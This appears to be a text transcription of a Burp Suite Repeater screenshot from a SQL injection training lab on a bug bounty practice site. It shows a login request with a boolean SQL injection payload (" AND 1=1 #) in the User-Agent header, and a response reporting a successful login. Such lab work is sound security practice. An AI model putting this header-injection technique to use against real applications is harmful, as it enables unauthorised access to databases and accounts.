 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://www.bugbountyhunter.org ?
Request
Pretty Raw \n Actions
1 POST /internship_labs/HTML/sqli_lab/lab_8/lab_8.php HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 Content-Length: 44
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://www.bugbountyhunter.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36" AND 1=1 #
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://www.bugbountyhunter.org/internship_labs/HTML/sqli_lab/lab_8/lab_8.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20 Cookie: PHPSESSID=ju248pgng20rn42aqqjmcalcb3
21
22 email=admin%40gmail.com&pwd=admin123&submit=
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Admin Login
Email: Enter Email
Password: Enter Password
Login
Your IP ADDRESS is: 162.158.48.77
Successful Login
Your User Agent is: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36" AND 1=1 #
INSPECTOR